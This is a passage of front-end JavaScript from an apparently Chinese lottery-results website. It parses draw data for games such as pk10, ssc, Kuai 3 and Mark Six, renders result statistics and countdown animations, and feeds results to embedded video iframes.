                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 4:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    syx5: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_syxw(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find(".nextIssue").val(i.drawIssue), $(t).find("#nextIssue").val(i.drawIssue), $(t).find("#sumNum").val(i.sumNum), $(t).find("#sumSingleDouble").val(tools.typeOf("dsh", i.sumSingleDouble)), $(t).find("#sumBigSmall").val(tools.typeOf("zhdx", i.sumBigSmall)), $(t).find(".drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + tools.typeOf("san", i.behindThree) + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + tools.typeOf("san", i.betweenThree) + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + tools.typeOf("san", i.lastThree) + "</li>";
                    break;
                case 3:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 4:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    jsk3: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_kuai(e, "", "")
            }, 6e3), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='li_after'>总和：</li><li class='li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").empty(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime)), $(t).find(".drawTime").val(i.drawTime), $(t).find(".drawIssue").val(i.drawIssue), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.kuai3AnimateEnd(o, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    cqnc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_shifen(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + ("0" == i.secondDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + ("0" == i.thirdDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    n += "<li class=''>" + ("0" == i.fourthDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 6:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 7:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.cqncAnimateEnd(l, $(t)), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    qgc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $("#nextDate").val(i.drawTime.substr(0, 10)), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class='li_after'>" + s + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.resetRed(t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    }, six: function (e, t) {          //六合彩
        var i = tools.parseObj(e);
        if (i.errorcode == 3) {
            layer.msg("该彩种已经停售", {
                icon: 2,
                time: 3000 //3秒关闭（如果不配置，默认是3秒）
            }, function () {
                window.location.href = './index.html';
            });
        }
        if ("0" != i.errorcode || "2" == i.result.code || (i.result.data.drawIssue == null && "0" == i.result.code)) {
            $(t).find(".opentyle .flexl").text("已停售");
            $(t).find(".kajianhao li").html("");
            return false;
        }
        if ("0" != i.result.code) throw new Error("error");
        if (0 == i.errorcode) {
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(1 * i.total_period - 1 * i.remaining_period), $(t).find(".sdrawCountnext").text(i.remaining_period);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.issue);

            var arr = [];
            arr[0] = i.zm1.colorclass;
            arr[1] = i.zm2.colorclass;
            arr[2] = i.zm3.colorclass;
            arr[3] = i.zm4.colorclass;
            arr[4] = i.zm5.colorclass;
            arr[5] = i.zm6.colorclass;
            arr[6] = i.tm.colorclass;

            // 添加生肖属性
            var name = $(t).find(".shuxing");
            $(name).find("li").eq(0).text(i.zm1.animal);
            $(name).find("li").eq(1).text(i.zm2.animal);
            $(name).find("li").eq(2).text(i.zm3.animal);
            $(name).find("li").eq(3).text(i.zm4.animal);
            $(name).find("li").eq(4).text(i.zm5.animal);
            $(name).find("li").eq(5).text(i.zm6.animal);
            $(name).find("li").eq(6).text(i.tm.animal);
            setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            method.loadOther("");
            animate.sixAnimateEnd(l, t, arr), setTimeout(function () {
                tools.ifToday()
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    }
}, pubmethod.ajaxHead = {
    pk10: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "pks/getLotteryPksInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.pk10OpenAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    ssc: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "CQShiCai/getBaseCQShiCai.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    bjkl8: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "LuckTwenty/getBaseLuckTewnty.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    egxy28: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "LuckTwenty/getPcLucky28.do?issue=" + e,
            type: "GET",
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#19A6DA")
                }), void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    klsf: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "klsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    gxklsf: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "gxklsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    syx5: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "ElevenFive/getElevenFiveInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    jsk3: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "lotteryJSFastThree/getBaseJSFastThree.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.kuai3Animate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    cqnc: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "klsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.cqncAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    qgc: function (e) {
        var t = e.url,
            i = e.id,
            a = e.lotCode,
            n = !1;
        config.ifdebug && console.log("obj：" + JSON.stringify(e)), $.ajax({
            url: t,
            type: "GET",
            data: {
                lotCode: a
            },
            beforeSend: function () {
                void 0 == animateID[i] && animate.sscAnimate(i)
            },
            success: function (t) {
                try {
                    headMethod.headData(t, i)
                } catch (t) {
                    tools.repeatAjaxOBj(e)
                }
            },
            error: function (t) {
                tools.repeatAjaxOBj(e), n = !0
            },
            complete: function (t, i) {
                (n = !1) || "timeout" == i && tools.repeatAjaxOBj(e)
            }
        })
    }, six: function (issue, id) {        //六合彩
        var issue = void 0 == issue ? "" : issue,
            i = !1;
        var lotteryid = getUrlParam('id');
        var drawmode = getUrlParam('drawmode');
        $.ajax({
            url: "/news/api/index/getone?id=" + lotteryid + "&issue=" + issue + "&drawmode=" + drawmode,
            type: "GET",
            beforeSend: function () {
                void 0 == animateID[id] && animate.sixAnimate(id)
            }, success: function (i) {
                try {
                    headMethod.headData(i, id);
                    clearInterval(animateID[id]);//清除动画
                    delete animateID[id];
                } catch (i) {
                    var waringbox = $("#waringbox").css("display");
                    if (waringbox != "block") {
                        tools.repeatAjax(issue, id)
                    }

                }
            }
        })
    },
    hk6: function (e) {
        var t = e.url, i = e.id, a = e.lotCode, n = !1;
        config.ifdebug && console.log("objï¼š" + JSON.stringify(e)), $.ajax({
            url: t,
            type: "GET",
            data: {lotCode: a},
            beforeSend: function () {
                void 0 == animateID[i] && animate.sscAnimate(i)
            },
            success: function (t) {
                try {
                    headMethod.headData(t, i)
                } catch (t) {
                    console.log(t);
                    tools.repeatAjaxOBj(e)
                }
            },
            error: function (t) {
                tools.repeatAjaxOBj(e), n = !0
            },
            complete: function (t, i) {
                (n = !1) || "timeout" == i && tools.repeatAjaxOBj(e)
            }
        })
    }
  


}, tools.ifToday = function () {
    var e = $("#showtime").text();
    return e = e.split("月")[1].split("日")[0], !(!(tools.getDate("d") == e) || !config.ifFirstLoad)
}, tools.getDate = function (e) {
    var t = "",
        i = new Date,
        a = i.getFullYear(),
        n = i.getMonth() + 1,
        s = i.getDate(),
        o = i.getHours(),
        r = i.getMinutes(),
        l = i.getSeconds();
    return "ymd" == e ? t = a + "-" + n + "-" + s : "ymdhms" == e ? t = a + "-" + n + "-" + s + " " + o + ":" + r + ":" + l : "d" == e && (t = s), t
}, tools.catchUndefined = function (e) {
    $(e).find("li").each(function () {
        "undefined" == $(this).text() && $(this).text("")
    })
}, tools.bjkl8BagColor = function (e, t) {
    $(t).find(".sscli li").css("background", "#19A6DA");
    for (var i = 0, a = e.length; i < a; i++) e[i] >= 41 && $(t).find("li").eq(i).css("background", "#0092DD")
}, tools.klsfBagColor = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) e[i] >= 19 && $(t).find("li").eq(i).css("background", "red")
}, tools.gxklsfBagColor = function (e, t) {
    for (var i = 0; i < e.length; i++) 1 == e[i] || 4 == e[i] || 7 == e[i] || 10 == e[i] || 13 == e[i] || 16 == e[i] || 19 == e[i] ? $(t).find("#pk10num").find("li").eq(i).css("background", "red") : 3 != e[i] && 6 != e[i] && 9 != e[i] && 12 != e[i] && 15 != e[i] && 18 != e[i] && 21 != e[i] || $(t).find("#pk10num").find("li").eq(i).css("background", "#02CB44")
}, tools.setPK10TB = function () {
    pk10jiuchuo = setInterval(function () {
        -1 != $("#videobox").css("z-index") && ("00:00" != $(".animate iframe").contents().find(".countdownnum").text() ? (tools.insertVideo(), config.ifdebug && console.log("纠错....")) : config.ifdebug && (console.log("开始开奖了...."), console.log("停止纠错....")))
    }, 5e3)
}, tools.operatorTime = function (e, t) {
    var i = e.replace("-", "/"),
        t = t.replace("-", "/");
    return i = i.replace("-", "/"), t = t.replace("-", "/"), (new Date(i) - new Date(t)) / 1e3
}, tools.insertVideo = function () {
    var e = 3600 * $("#headerData").find(".hour").text() + 60 * $("#headerData").find(".minute").text() + 1 * $("#headerData").find(".second").text() - 1;
    "-1" == e && (e = 0), $("iframe")[0].contentWindow.startcountdown(e);
    var t = "",
        i = $("#pk10num").find("li");
    $(i).each(function () {
        t += $(this).text() + ","
    });
    var a = null;
    a = t.length < 11 ? "5,6,3,4,8,7,9,10,2,1" : t.substring(0, t.length - 1), $("iframe")[0].contentWindow.showcurrentresult(a), $(".animate iframe").contents().find("#currentdrawid").text($("#headerData").find(".drawCountnum").text()), $(".animate iframe").contents().find("#nextdrawtime").text($("#headerData").find(".preDrawIssue").text());
    i = $("#headerData .longhu").find("li");
    $(".animate iframe").contents().find("#stat1_1").text($(i).eq(7).text()), $(".animate iframe").contents().find("#stat1_2").text($(i).eq(8).text()), $(".animate iframe").contents().find("#stat1_3").text($(i).eq(9).text()), $(".animate iframe").contents().find("#stat2_1").text($(i).eq(0).text()), $(".animate iframe").contents().find("#stat2_2").text($(i).eq(1).text()), $(".animate iframe").contents().find("#stat2_3").text($(i).eq(2).text()), $(".animate iframe").contents().find("#stat2_4").text($(i).eq(3).text()), $(".animate iframe").contents().find("#stat2_5").text($(i).eq(4).text())
}, tools.testWWW = function () {
    -1 != window.location.href.indexOf("1680100.com") && ($(".footer_up").find(".computer_ver").attr("onclick", "javascript:window.location.href='http://www.1680100.com/html/public/home.html'"), $(".main_image").empty().append("<img style='float:left;width:100%' src='../../img/NOprBanner.jpg'/>"), $("#toRMC .content").find("li").each(function () {
        "香港彩" == $(this).text() && $(this).find("a").attr("href", "http://m.6hch001.com")
    }), $(".flicking_con").hide())
}, tools.resetRed = function (e) {
    var t = $(e).find(".sscli li").length;
    $(e).find(".sscli li").each(function (e) {
        "10039" == lotCode || "10042" == lotCode ? e != t - 1 ? $(this).css("background-color", "red") : $(this).css("background-color", "#0092dd") : "10040" == lotCode ? e == t - 1 || e == t - 2 ? $(this).css("background-color", "#0092dd") : $(this).css("background-color", "red") : "10041" == lotCode || "10043" == lotCode ? $(this).css("background-color", "red") : "10044" == lotCode ? $(this).css("background-color", "red") : "10045" == lotCode && (e <= 3 ? $(this).css("background-color", "#0092dd") : $(this).css("background-color", "#19a6da"))
    })
}, tools.setTimefun = function () {
    setTimeout(function () {
        !$("#videobox").length < 1 && $("iframe")[0].contentWindow.ifopen && $("iframe")[0].contentWindow.k3v.stopVideo(createData())
    }, 1e3)
}, tools.setTimefun_cqnc = function () {
    setTimeout(function () {
        if (!$("#videobox").length < 1 && $("iframe")[0].contentWindow.ifopen) {
            var e = createData();
            if (e.codearr.length < 8) return void setTimeout(function () {
                tools.setTimefun_cqnc()
            }, 500);
            $("iframe")[0].contentWindow.stopanimate(e.codearr, e.counttime)
        }
    }, 1e3)
}, tools.setTimefun_shiyixw = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.k3v.stopVideo(tools.getDataStr())
    }, 3e3)
}, tools.getDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        sumNum: $("#sumNum").val(),
        sumBigSmall: $("#sumBigSmall").val(),
        sumSingleDouble: $("#sumSingleDouble").val(),
        drawIssue: $(".nextIssue").val(),
        drawTime: $(".drawTime").val(),
        preDrawTime: e
    }
}, tools.bjkl8DataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_bjkl8 = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.syxwV.stopVid(tools.bjkl8DataStr()), $("iframe")[0].contentWindow.syxwV.bgMusic()
    }, 3e3)
}, tools.pcEggDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function (e) {
        e < 3 && t.push(parseInt($(this).text()))
    }), {
        numArr: t,
        nextIssue: $(".nextIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_pcEgg = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.pcEgg.stopVid(tools.pcEggDataStr())
    }, 3e3)
}, tools.gdklsfDataStr = function () {
    var e = 3600 * $("#timebox").find(".hour").text() + 60 * $("#timebox").find(".minute").text() + 1 * $("#timebox").find(".second").text() - 2,
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        arr: t,
        thisIssue: $("#preDrawIssue").val(),
        nextIssue: $("#nextIssue").val(),
        nextTime: $("#drawTime").val(),
        countdown: e
    }
}, tools.setTimefun_gdklsf = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        var e = tools.gdklsfDataStr();
        $("iframe")[0].contentWindow.fun.Trueresult(e.arr), $("iframe")[0].contentWindow.fun.fillHtml(e.thisIssue, e.nextIssue, e.nextTime, e.countdown)
    }, 3e3)
}, tools.gxklsfDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        numArr: t,
        thisIssue: $(".preDrawIssue").text(),
        nextIssue: $(".nextIssue").val(),
        drawTime: $("#drawTime").val(),
        cutdonwTime: e
    }
}, tools.setTimefun_gxklsf = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        var e = tools.gxklsfDataStr();
        $("iframe")[0].contentWindow.gxklsf.stopVid(e)
    }, 3e3)
}, tools.fc3dDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_fc3d = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.fc3d.stopVid(tools.fc3dDataStr())
    }, 3e3)
}, tools.fcssqDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        data: $("#nextDate").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_fcssq = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.ssq.stopVid(tools.fcssqDataStr())
    }, 3e3)
